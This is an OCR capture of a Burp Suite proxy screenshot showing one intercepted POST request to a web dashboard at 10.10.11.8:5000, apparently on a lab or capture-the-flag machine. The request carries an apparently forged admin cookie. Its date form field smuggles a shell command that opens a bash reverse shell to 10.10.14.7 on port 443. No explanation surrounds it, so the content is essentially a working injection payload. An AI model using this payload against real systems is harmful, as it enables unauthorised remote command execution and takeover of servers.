 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.11.8:5000 Open browser
Time Type Direction Method URL Status code Length
12:30:5... HTTP → Request POST http://10.10.11.8:5000/dashboard
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-15; bash -c "bash -i >& /dev/tcp/10.10.14.7/443 0>&1"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes